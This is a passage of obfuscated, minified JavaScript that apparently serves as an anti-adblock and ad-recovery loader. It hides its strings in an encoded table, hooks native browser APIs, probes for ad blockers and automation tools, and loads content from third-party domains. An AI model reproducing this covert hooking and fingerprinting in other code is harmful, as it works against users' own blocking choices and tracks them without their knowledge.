bject[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{\x27get\x27:function(){const\x20eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void\x200x0:z[eI(0x103)])||z;},\x27set\x27:function(z){const\x20eo=eN;var\x20k=this;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eo(0x10e)!=typeof\x20z)return\x20b[eo(0x12c)][eo(0xfb)](this,z);const\x20S=function(){const\x20ei=eo;for(var\x20f=arguments[ei(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return\x20W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const\x20O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const\x20eM=eN;for(var\x20z=this,k=arguments[eM(0x125)],S=new\x20Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const\x20[q,A,...U]=S;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eM(0x109)!==q||!(A\x20instanceof\x20Object))return\x20O[eM(0xfb)](this,...S);const\x20F=function(){const\x20eP=eM;for(var\x20J=arguments[eP(0x125)],G=new\x20Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return\x20W(z,G)[eP(0x12f)](T=>{const\x20eY=eP;eY(0x10e)==typeof\x20A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));',':not(','as_debug','target-counters(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','fundingchoicesmessages.google.com','cache_isbot','rightComparison','signalStatus','setTargetingForGPTAsync','Field\x20`','as-empty-bidder','none|<dashed-ident>#','Type\x20of\x20node\x20should\x20be\x20an\x20Object','a3luYg==','onorientationchange','<\x27border-style\x27>','auto|normal|active|inactive|disabled','dable-tdn','before','clickiocdn.com','normal|break-word','html[class^=\x22img_\x22][amp4ads=\x22\x22][i-amphtml-layout=\x22\x22][i-amphtml-no-boilerplate=\x22\x22][amp-version=\x222502032353000\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://content-loader.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://html-load.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://07c225f3.online/content\x22]','__prehooked','StyleSheet','xhr','exec','cookie','boolean-expr','<supports-decl>|<supports-selector-fn>','khz','935784nLeRLt','DocumentFragment_getElementById','mixed|upright|sideways','filter','[restore-rejections]\x20restoreDeferredRejections__nonadblock','merequartz.com','Terminate\x20-\x20profile\x20not\x20found','display\x20none','tokenCount','url(','visible|hidden|clip|scroll|auto','shift','\x0a--','googlesyndication\x5c.com','Apple','CSSStyleDeclaration_cssText','enc_prev_ius','ZmthZA==','is_limited_ads','normal|stretch|<baseline-position>|[<overflow-position>?\x20<self-position>]','pubstack','port1','[<image>|<string>]\x20[<resolution>||type(\x20<string>\x20)]','cqmin','gemius.pl','toUTCString','urlFilter','notificationPermissions','appVersion','normal|break-all|keep-all|break-word|auto-phrase','requestBids','[<layer-name>#|<layer-name>?]','ins.adsbygoogle','sddan.com','originalPositionFor','<div\x20class=\x22CAN_content\x22>','forEachToken','nn_','bnh6bg==','hadronid.net','Bad\x20value\x20for\x20`','\x27[\x27\x20<wq-name>\x20\x27]\x27|\x27[\x27\x20<wq-name>\x20<attr-matcher>\x20[<string-token>|<ident-token>]\x20<attr-modifier>?\x20\x27]\x27','[<ident-token>|\x27*\x27]?\x20\x27|\x27','sandbox','adwallpaper','Exception\x20occurred\x20in\x20proxy\x20property\x20set\x20','Element_removeAttribute','onmessage','<color>\x20<color-stop-length>?','charAt','https://fb2.html-load.com','substrToCursor','whale','documentFocus','mmctsvc.com','tel:','params','x-frame-width','<geometry-box>#','captureEvents','XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==','as-event-handler-added','resolve','scroll-position|contents|<custom-ident>','https://btlr.sharethrough.com/universal/v1','https://s.html-load.com','Declaration','conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','wdioElectron','<composite-style>#','normal|spell-out||digits||[literal-punctuation|no-punctuation]','false|true','matchRef','location','createDescriptor','cursor','none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space','<grid-line>','mozInnerScreenX','<single-animation>#','__sa_','Element_tagName','auto|start|end|center|baseline|stretch','HTMLIFrameElement_srcdoc','<string>|<custom-ident>+','rem(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','<\x27mask-border-source\x27>||<\x27mask-border-slice\x27>\x20[/\x20<\x27mask-border-width\x27>?\x20[/\x20<\x27mask-border-outset\x27>]?]?||<\x27mask-border-repeat\x27>||<\x27mask-border-mode\x27>','<keyframe-selector>#\x20{\x20<declaration-list>\x20}','closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}','https://consent.northernirelandworld.com','test','ndtvprofit.com','auto|<color>{2}','svb','[auto|<integer>]{1,3}','cmVzZXJ2ZWQx','<length-percentage>|closest-side|farthest-side','fuse','[pack|next]||[definite-first|ordered]','prod','https://fastlane.rubiconproject.com/a/api/fastlane.json','microad.jp','none|always|column|page|spread','left','NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==','removeEventListener','renderer','idSubstring','responseXML','element','requestAnimationFrame','gpt-adpushup','invalid\x20protect-id\x20key:\x20','lvmax','https://ads.yieldmo.com/exchange/prebid','addProperty_','/translator','adform.net','<\x27block-size\x27>','getServices','unknown','getName','blur','UNKNOWN','reversed(\x20<counter-name>\x20)','Unknown\x20context\x20`','skip-node','Request','pubkey','eWJmcQ==','__as_ready_resolve','solid|double|dotted|dashed|wavy','.pages.dev','mailto:','tpdads.com','<namespace-prefix>?\x20[<string>|<url>]','\x20is\x20not\x20a\x20constructor\x20or\x20null','YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==','confirm','ad01','[clip|ellipsis|<string>]{1,2}','target=\x22_top\x22','splitCookiesString','gpt_limited','version','silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]','__gads=ID=','contains','.getAdserverTargeting','DOMContentLoaded','api.receptivity.io','[[<family-name>|<generic-voice>]\x20,]*\x20[<family-name>|<generic-voice>]|preserve','<\x27border-width\x27>','round(\x20<rounding-strategy>?\x20,\x20<calc-sum>\x20,\x20<calc-sum>\x20)','dump','var(','sessionId','HTMLElement','isBrave','click','recovery','yieldmo.com','bp_','slotRenderEnded','fromEntries','delete','updateCursors','http','longestMatch','<dashed-ident>','Warning:\x20set-cookie-parser\x20appears\x20to\x20have\x20been\x20called\x20on\x20a\x20request\x20object.\x20It\x20is\x20designed\x20to\x20parse\x20Set-Cookie\x20headers\x20from\x20responses,\x20not\x20Cookie\x20headers\x20from\x20requests.\x20Set\x20the\x20option\x20{silent:\x20true}\x20to\x20suppress\x20this\x20warning.','insurads.com','postrelease.com','HTMLAnchorElement_search','azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==','Document_getElementsByClassName','EventTarget_addEventListener','pmdstatic.net','performance_gpt_ad_rendered','iterations','HTMLAnchorElement_target','innovid.com','prompt','<length>|auto','<svg-length>','<noscript>','<\x27margin-bottom\x27>','Element_closest','[restore-rejections]\x20restoreDeferredRejections__adblock','https://cmp.computerbild.de','start|end|center|justify|distribute|stretch','[object\x20Date]','original_url','[<family-name>|<generic-family>]#','Spaces','declaration','content-box|padding-box|border-box','Unknown\x20property','set-cookie','destroySlots','<blend-mode>#','<div\x20class=\x22','<\x27min-inline-size\x27>','<ident-token>\x20:\x20<declaration-value>?\x20[\x27!\x27\x20important]?','write','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==','rhino','tokenStart','polarbyte.com','dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==','window.top.document.domain;','referrerPolicy','fGAJJ1JxajZDTldIXUk4c3g3dTNm','not\x20expected\x20type\x20of\x20fetch\x20Request:\x20','attributionsrc','NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==','videostep.com','action','MozAppearance','\x27>\x27|\x27+\x27|\x27~\x27|[\x27|\x27\x20\x27|\x27]','optable.co','headers','AtKeyword','[object\x20Intl]','onetrust-','Click','postMessage','aborted','sync.search.spotxchange.com','eat','allowPrebid','Element_classList','SYN','normal|<length>','stopImmediatePropagation','[getDecodedLocation]\x20failed\x20to\x20find\x20decoded\x20location','inline|block|horizontal|vertical','dpcm','gecko','cachedAt','initial|inherit|unset|revert|revert-layer','https://07c225f3.online','<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>','HTMLVideoElement_src','hadron.ad.gt','svh','auto-add|add(\x20<integer>\x20)|<integer>','phantomjs','normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]','Invalid\x20protect\x20url:\x20','butt|round|square','DONE','right','translateX(\x20<length-percentage>\x20)','done','shardingIndex','dimension-token','allowRunInIframe','Element_setAttributeNS','hidden','removeItem','c.appier.net','<\x27inset-block-start\x27>','player','statusText','orientation','r2b2.cz','dotted|solid|space|<string>','hypot(\x20<calc-sum>#\x20)','[<length-percentage>|left|center|right]\x20[<length-percentage>|top|center|bottom]?','Unexpected\x20combinator','orbidder.otto.de','tunebat.com','translate3d(\x20<length-percentage>\x20,\x20<length-percentage>\x20,\x20<length>\x20)','ad-score.com','toISOString','all|<custom-ident>','adshield-native','https://consent.newcastleworld.com','[<url>\x20[format(\x20<string>#\x20)]?|local(\x20<family-name>\x20)]#','HTMLLinkElement_as','osano.com','cachedResultIsInAdIframe','polygon(\x20<fill-rule>?\x20,\x20[<length-percentage>\x20<length-percentage>]#\x20)','Blocked\x20prebid\x20request\x20error\x20for\x20','<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]','add','duration','padding|border','root','sign(\x20<calc-sum>\x20)','[normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>]#','option\x20encode\x20is\x20invalid','webkitResolveLocalFileSystemURL','Comment','static|relative|absolute|sticky|fixed|-webkit-sticky','startsWith','command','api.ootoo.co.kr','Value','checkAtruleDescriptorName','[<container-name>]?\x20<container-condition>','none|element|text','Number','$cdc_asdjflasutopfhvcZLmcf','redirect.frontend.weborama.fr','HTMLTableElement','getElementsByClassName','CDC','rem','<counter()>|<counters()>','skipWs','Failed\x20to\x20detect\x20bot:','dable','Element_setAttribute','(\x20<declaration>\x20)','consumeUntilLeftCurlyBracket','<\x27min-height\x27>','Condition\x20is\x20expected','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]','<media-not>|<media-and>|<media-in-parens>','Profile','eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==','Node','releaseCursor','layer(','substring','hashchange','HTMLMetaElement_httpEquiv','pop','isNameCharCode','[src*=','skipValidation','Element_innerHTML','url-token','WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==','<media-in-parens>\x20[or\x20<media-in-parens>]+','keys','<type-selector>|<subclass-selector>','Window_frames','Terminate\x20-\x20no\x20active\x20auto\x20recovery','Profile\x20is\x20null\x20or\x20undefined','cdn.iubenda.com','eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==','language','/pcs/activeview?','VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==','AnPlusB','<\x27justify-self\x27>|anchor-center','sdk','33across.com','gpt-nextmillennium','flat|preserve-3d','content','Hash','oklab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','isElementDisplayNone','anchor(\x20<anchor-element>?&&<anchor-side>\x20,\x20<length-percentage>?\x20)','<relative-selector>#','general-enclosed','fromSourceMap','googMsgType','fetchLater','__fxdriver_evaluate','name','emit','/main.html','addEventListener','tokenEnd','window.external.toString\x20is\x20not\x20a\x20function','privacy-center.org','<font-stretch-absolute>{1,2}','[<geometry-box>|no-clip]#','translate(\x20<length-percentage>\x20,\x20<length-percentage>?\x20)','admz','search','loader','Terminate\x20-\x20not\x20registered\x20in\x20db','isAbsolute','adSlot','protectCss','getSlotId','Unexpected\x20end\x20of\x20input','[<predefined-rgb-params>|<xyz-params>]','matcher','<bg-size>#','<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','hbopenbid.pubmatic.com','https://consent.sussexexpress.co.uk','HTMLElement_title','allowInterstitial','<\x27pause-before\x27>\x20<\x27pause-after\x27>?','20030107','runBoredpandaMonitor\x20error','HTMLStyleElement','normal|<feature-tag-value>#','RegExp_test','firefox_etp_enabled','syntax','seedtag.com','row|row-reverse|column|column-reverse','none|<image>','<symbol>\x20<symbol>?','<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>','normal|<string>','_skipValidation','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<track-size>]+\x20<line-names>?\x20)','originalColumn','html:not(:has(>\x20head\x20>\x20style:only-child:contains(width:399px;height:411px)))','_map','getBidResponses','split','bind','getAttribute','childNodes','ZWhvcg==','_validateMapping','[stretch|repeat|round|space]{1,2}','as-tester-handler-added','Unknown\x20field\x20`','static.criteo.net','scanWord','auto|sRGB|linearRGB','Invalid\x20reserved\x20state:\x20','Window_requestIdleCallback','none|all|<dashed-ident>#','start|middle|end','device-cmyk(\x20<number>#{4}\x20)','__webdriver_evaluate','__phantomas','Match','border-box|content-box|margin-box|padding-box','cmVzZXJ2ZWQy','omid-','lookupNonWSType','<pseudo-page>+|<ident>\x20<pseudo-page>*','enjgioijew','cdn-exchange.toastoven.net','matchType','<\x27position-try-order\x27>?\x20<\x27position-try-fallbacks\x27>','clientWidth','dogdrip.net','[above|below|right|left]?\x20<length>?\x20<image>?','randomUUID','HTMLMediaElement_src','idx','combinator','pubmatic.com','<\x27width\x27>','Node_appendChild','errorTrace','apply','<span\x20id=\x22banner-','\x20node\x20type','selenium-evaluate','snapInterval(\x20<percentage>\x20,\x20<percentage>\x20)|snapList(\x20<percentage>#\x20)','SupportsDeclaration','https://prg.smartadserver.com/prebid/v1','state','Name\x20is\x20expected','log','Property','getSlots','yieldlove-ad-serving.net','Group','head','rotateY(\x20[<angle>|<zero>]\x20)','Array','auto|isolate','allow-scripts','applyRatio','getWindowId','\x27[\x27\x20<custom-ident>*\x20\x27]\x27','VENDOR','important','[center|[[left|right|x-start|x-end]?\x20<length-percentage>?]!]#','https://prebid.cootlogix.com/prebid/multi/','mismatchLength','pagead2.googlesyndication.com','httponly','error','Url\x20or\x20Function\x20is\x20expected','RunPerfTest','fromSetString','Boolean','cross-fade(\x20<cf-mixing-image>\x20,\x20<cf-final-image>?\x20)','none|[crop||cross]','defaultPrevented','ladsp.com','matches','polarbyte','auto|never|always','adpushup.com','none|<filter-function-list>','dvb','\x20is\x20blocked','publisher1st.com','adsbygoogle','redirected','Number\x20of\x20function\x20is\x20expected','auto||<ratio>','<counter-style-name>','flatMap','isVisibleElement','auto|avoid','drag|no-drag','[<box>|border|padding|content|text]#','skipSC','rawMessage','auto|<\x27border-style\x27>','<url>','auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit','ad-','DocumentFragment','handleEvent','[<position>\x20,]?\x20[[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}]\x20,]?\x20<color-stop-list>','scaleZ(\x20[<number>|<percentage>]\x20)','<\x27padding-left\x27>','function-token','d2VneWpwenV4MzhxMmE5dm1pZm90','normal|[<string>\x20<number>]#','buildID','XMLHttpRequest','searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button','isEncodedUrl','tagName','<xyz-space>\x20[<number>|<percentage>|none]{3}','window.Notification\x20is\x20undefined','\x20used\x20missed\x20syntax\x20definition\x20','mustExcludeStrings','cooktoria.com','<\x27top\x27>','\x22inventories\x22','https://consent.manchesterworld.uk','normal|always','<position>','outerHTML','HTMLScriptElement','dzFHcD4weUJgNVl0XGU0Ml1eQzNPVVhnYiBufWEnVGZxew==','OutOfPageFormat','domcontentloaded','ease|ease-in|ease-out|ease-in-out|cubic-bezier(\x20<number\x20[0,1]>\x20,\x20<number>\x20,\x20<number\x20[0,1]>\x20,\x20<number>\x20)','Identifier\x20or\x20parenthesis\x20is\x20expected','Identifier\x20or\x20asterisk\x20is\x20expected','optidigital.com','setProperty','<\x27column-rule-width\x27>||<\x27column-rule-style\x27>||<\x27column-rule-color\x27>','__selenium_evaluate','fmget_targets','Document_getElementById','and','consentmanager.net','attributeFilter','<color-stop-length>|<color-stop-angle>','auto|always|avoid|left|right|recto|verso','elem','(\x20<media-condition>\x20)|<media-feature>|<general-enclosed>','XMLHttpRequest_status','<\x27min-width\x27>','At-rule\x20`@','connection','padStart','<\x27inset-inline\x27>','brandmetrics.com','from-image|<angle>|[<angle>?\x20flip]','nextUntil','break','skewX(\x20[<angle>|<zero>]\x20)','gpt_loaded_time','space-all|normal|space-first|trim-start|trim-both|trim-all|auto','toArray','values','https://cdn.privacy-mgmt.com','/widgets.html','script-src-elem','sdk_version','alphaStr','writable','/pagead/drt/ui','ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp','[<function-token>\x20<any-value>?\x20)]|[(\x20<any-value>?\x20)]','Document_getElementsByTagName','[<angle>|<side-or-corner>]?\x20,\x20<color-stop-list>','recovery_adm_gpt_request','buzzfeed.com','hsl|hwb|lch|oklch','navigator.appVersion\x20is\x20undefined','adUnits','prelude','flux.jp','https://www.google.com','[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>','addMapping','none|[<shape-box>||<basic-shape>]|<image>','as_window_id','banner-','headless_chrome','cdn.adapex.io','adv-space','not\x20<query-in-parens>|<query-in-parens>\x20[[and\x20<query-in-parens>]*|[or\x20<query-in-parens>]*]','<\x27margin-left\x27>','immediate','exclusionRules','<html><head><script\x20src=\x22','enliple','show|hide','2453705HYZhEW','getLocationFromList','about:','TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==','styleSheets','sectionChange','<length-percentage>|min-content|max-content|auto','option\x20sameSite\x20is\x20invalid','.setPAAPIConfigForGPT'];a2D=function(){return f7;};return a2D();}(function(D,x){const Mg=a2x,Q=D();while(!![]){try{const M=-parseInt(Mg(0x26a))/0x1+-parseInt(Mg(0x9d1))/0x2*(parseInt(Mg(0x85d))/0x3)+-parseInt(Mg(0x7c9))/0x4+parseInt(Mg(0xd72))/0x5+parseInt(Mg(0xb13))/0x6*(parseInt(Mg(0xef6))/0x7)+parseInt(Mg(0x559))/0x8*(parseInt(Mg(0x6d7))/0x9)+parseInt(Mg(0x20b))/0xa;if(M===x)break;else Q['push'](Q['shift']());}catch(t){Q['push'](Q['shift']());}}}(a2D,0x48618),((()=>{const ac=a2x;var D={0x23b5:(j,U,G)=>{'use strict';const MN=a2x;G['d'](U,{'A':()=>L});let W='',z=MN(0x68f);try{var H;W=null!==(H=document[MN(0x114)][MN(0xcb1)](MN(0x3f2)))&&void 0x0!==H?H:MN(0xb8b);const I=document[MN(0x114)][MN(0xcb1)](MN(0x2e6))||document[MN(0x114)][MN(0xcb1)](MN(0x6d0));I&&(z=new URL(I,window[MN(0xb5c)][MN(0x69d)])[MN(0x66e)]);}catch(p){}const L={'version':MN(0x13a),'sdkVersion':W,'endpoint':z,'env':MN(0xb76),'debug':!0x1,'sentrySampleRatio':0.05};},0x1d4b:(j,U,G)=>{'use strict';const t0=a2x;G['d'](U,{'R0':()=>L,'WH':()=>z,'qj':()=>H,'w4':()=>p,'z3':()=>I}),G(0xbb5);const W={'appendChild':Node[t0(0x67c)][t0(0xdca)],'insertBefore':Node[t0(0x67c)][t0(0xe33)]};function z(y,C){const t1=t0;C[t1(0x1d2)]?W[t1(0xe33)][t1(0x2a6)](C[t1(0x34d)],y,C[t1(0x1d2)]):W[t1(0xdca)][t1(0x2a6)](C[t1(0x644)],y);}function H(y){const t2=t0;W[t2(0xdca)][t2(0x2a6)](document[t2(0xce5)],y);}function L(y){const t3=t0,C=document[t3(0xf0f)](y[t3(0xd21)]);for(const O of y[t3(0xe82)]())C[t3(0x5f2)](O,y[t3(0xcb1)](O));return C[t3(0x5dc)]=y[t3(0x5dc)],C;}function I(){const t4=t0;try{if(null!=window[t4(0x2e8)][t4(0x58f)]&&t4(0xbb1)===window[t4(0x2e8)][t4(0x58f)][t4(0xbb1)][t4(0xc80)])return!0x0;}catch(y){}return!0x1;}const p=y=>{const t5=t0;try{const C=new CSSStyleSheet();C[t5(0x8c3)](t5(0xe2f));const O=C[t5(0x302)][0x0][t5(0xf08)];C[t5(0x302)][0x0][t5(0xf08)]=y;const k=C[t5(0x302)][0x0][t5(0xf08)];return k===O||k[t5(0x36a)]()===y[t5(0x36a)]()?y:k;}catch(A){return y;}};},0xff7:(j,U,G)=>{'use strict';const t6=a2x;G['d'](U,{'FA':()=>S,'H4':()=>K,'Ki':()=>D1,'jy':()=>Y});var W=G(0x1d7d),z=G(0x4c5),H=G(0x215e),L=G(0x1974),I=G(0x1fbd),C=G(0x1b34),O=G(0xbb5),B=G(0x261a);let q,P;const X=t6(0x3b5),R=t6(0x618);let F=0x0;function Z(){const t7=t6;return![t7(0x44f),t7(0x9d7)][t7(0x76e)](D2=>location[t7(0x80d)][t7(0x43e)](D2))&&!window[t7(0x493)];}function S(){const t8=t6;return z['A'][t8(0x778)](R)||F[t8(0xde3)]();}async function K(D2){const t9=t6;return t9(0x834)===z['A'][t9(0x778)](t9(0x4ed),!0x1)||!(!(window[t9(0xb5c)][t9(0xc8b)]+window[t9(0xb5c)][t9(0xe4a)])[t9(0xaef)](t9(0x2a9))&&t9(0x834)!==z['A'][t9(0x778)](t9(0x2a9),!0x1))||(void 0x0!==q?q:Z()&&(0x0,C['aX'])()?(q=!0x0,V(D2)[t9(0x165)](D3=>{const tD=t9;let [D4,D5]=D3;q=D4,F=D5,z['A'][tD(0xefe)](R,F[tD(0xde3)]()),(0x0,C['uD'])(D4);}),!0x0):([q,F]=await V(D2),z['A'][t9(0xefe)](R,F[t9(0xde3)]()),(0x0,C['uD'])(q),q));}async function Y(D2){const tx=t6;return tx(0x834)===z['A'][tx(0x778)](tx(0x4ed),!0x1)||(void 0x0!==P?P:Z()&&![tx(0x6ee),tx(0x9d7)][tx(0x76e)](D3=>location[tx(0x80d)][tx(0x43e)](D3))&&tx(0x834)===z['A'][tx(0x778)](X)?(T(D2)[tx(0x165)](D3=>{const tQ=tx;P=D3,z['A'][tQ(0xefe)](X,D3[tQ(0xde3)]());}),!0x0):(P=await T(D2),z['A'][tx(0xefe)](X,P[tx(0xde3)]()),P));}async function V(D2){return await(async function(){const tM=a2x;let D3=!0x1;try{const D4=document[tM(0xf0f)](tM(0x3d3));D4[tM(0x5f2)]('id',tM(0xe7e)),document[tM(0xce5)][tM(0xdca)](D4),D4[tM(0x5f2)](tM(0xe97),tM(0x566));const D5=['ad',tM(0xb9e),tM(0xe7e),tM(0xd6a),tM(0xd05),tM(0x9ed),tM(0x767),tM(0xa87),tM(0x1cb),tM(0x9a3),tM(0x3b2),tM(0x39e),tM(0x77f),tM(0x8c2),tM(0x684),tM(0xab8),tM(0x4d0),tM(0xe22),tM(0x539)];for(const D6 of D5){D4[tM(0x6db)]=D6,await(0x0,L['c'])(D8=>setTimeout(D8,0x1));const D7=window[tM(0x1ae)](D4);if(tM(0xe76)===D7[tM(0x204)]||tM(0xc17)===D7[tM(0x775)]){W['A'][tM(0xdf1)](tM(0x95f)),D3=!0x0;break;}}document[tM(0xce5)][tM(0x2b3)](D4);}catch(D8){W['A'][tM(0xdf1)](tM(0x1c6)[tM(0xa10)](D8));}return D3;}())?[!0x0,0x1]:await(async function(){const tt=a2x,D3=XMLHttpRequest[tt(0xde3)]();return!(!D3[tt(0xaef)](tt(0xcb))||!D3[tt(0xaef)](tt(0x7f5)))&&(W['A'][tt(0xdf1)](tt(0x1fb)),!0x0);}())?[!0x0,0x2]:await async function(D3){const tj=a2x,D4=[];if(D3){for(const D6 of D3)tj(0x92c)===D6[tj(0x4a6)]&&D4[tj(0x21a)]({'url':D6[tj(0x1dd)]});}const D5=window[tj(0xb5c)][tj(0x80d)][tj(0x43e)](tj(0x865));return D5?D4[tj(0x21a)]({'url':tj(0x2e4)}):(D4[tj(0x21a)]({'url':tj(0x515),'mustIncludeStrings':[tj(0xd05)],'mustExcludeStrings':[tj(0xa1a)]}),H['A'][tj(0x7a5)]()||D4[tj(0x21a)]({'url':tj(0x57c),'mustIncludeStrings':[tj(0xead)],'mustExcludeStrings':[tj(0xa1a)]})),(await Promise[tj(0xa31)]([...D4[tj(0x4ef)](D7=>J(D7[tj(0x1dd)],D7[tj(0x838)],D7[tj(0xd25)])),D5?N():D0()]))[tj(0x76e)](D7=>D7);}(D2)?[!0x0,0x3]:[!0x1,0x0];}async function T(D2){const tn=t6;return!await async function(D3){const tU=a2x,D4=D3[tU(0x803)]||[],D5=await Promise[tU(0xa31)](D3[tU(0x1dd)][tU(0x4ef)](async D6=>{const tz=tU;try{return await(0x0,L['c'])((D7,D8)=>{const tG=a2x;if(tG(0xb0d)===D3[tG(0x4a6)]){const D9=new XMLHttpRequest();D9[tG(0xc83)](tG(0x410),()=>{const tW=tG;0x4===D9[tW(0x507)]&&(D9[tW(0x473)]>=0xc8&&D9[tW(0x473)]<0x12c||D4[tW(0xaef)](D9[tW(0x473)])?D7():D8());}),D9[tG(0xc83)](tG(0xcf4),()=>D8()),D9[tG(0x234)](tG(0xe6c),D6),D9[tG(0xec8)]();}else{if(tG(0x970)===D3[tG(0x4a6)]){if(H['A'][tG(0x106)]())J(D6)[tG(0x165)](DD=>DD?D8():D7())[tG(0x659)](D8);else{const DD=new Image();DD[tG(0xc83)](tG(0x278),()=>D7()),DD[tG(0xc83)](tG(0xcf4),()=>D8()),DD[tG(0x6d0)]=D6;}}else{if(tG(0x2cf)===D3[tG(0x4a6)]){const Dx=document[tG(0xf0f)](tG(0x2cf));Dx[tG(0xc83)](tG(0x278),()=>D7()),Dx[tG(0xc83)](tG(0xcf4),()=>D8()),Dx[tG(0x6d0)]=D6,document[tG(0xce5)][tG(0xdca)](Dx);}}}}),!0x0;}catch(D7){return(0x0,I['I1'])()?(W['A'][tz(0xdf1)](tz(0x250)[tz(0xa10)](D3[tz(0x1dd)])),!0x0):(W['A'][tz(0xdf1)](tz(0xe0d)[tz(0xa10)](D3[tz(0x1dd)],tz(0x32a))),!0x1);}}));return D5[0x0]!==D5[0x1];}(null!=D2?D2:{'type':tn(0x970),'url':[tn(0xe47),tn(0x747)]});}async function J(D2){const tH=t6;let D3=arguments[tH(0x2b0)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:[],D4=arguments[tH(0x2b0)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:[];try{const D5=await O['A'][tH(0x778)]()[tH(0xa33)][tH(0x2a6)](window,D2);if(D5[tH(0xd06)])return!0x0;if(null===D5[tH(0x78e)]&&tH(0x1fe)===D5[tH(0x4a6)])return!0x0;if(D5[tH(0x473)]<0xc8||D5[tH(0x473)]>=0x12c)return!0x0;const D6=await D5[tH(0x920)]();if(0x0===D6[tH(0x2b0)])return!0x0;if(!D3[tH(0x73e)](D7=>D6[tH(0xaef)](D7)))return!0x0;if(D4[tH(0x76e)](D7=>D6[tH(0xaef)](D7)))return!0x0;}catch(D7){return(0x0,I['I1'])()?(W['A'][tH(0xdf1)](tH(0x5c4)[tH(0xa10)](D2)),!0x1):(W['A'][tH(0xdf1)](tH(0x797)[tH(0xa10)](D2,tH(0xd03))),!0x0);}return!0x1;}async function N(){const tL=t6,D2=document[tL(0xf0f)](tL(0x1da)),D3=await(0x0,L['c'])((D4,D5)=>{const tI=tL;var D6;D2[tI(0xe97)][tI(0xd35)](tI(0xa77),'0'),D2[tI(0xe97)][tI(0xd35)](tI(0xad1),'0'),D2[tI(0xe97)][tI(0xd35)](tI(0x775),tI(0xc17)),D2[tI(0xe97)][tI(0xd35)](tI(0x585),tI(0xe76)),document[tI(0xce5)][tI(0xdca)](D2);const D7=null===(D6=B['A'][tI(0x778)](window)[tI(0x320)][tI(0x778)][tI(0x2a6)](D2,window))||void 0x0===D6?void 0x0:D6[tI(0x253)];if(!D7)return 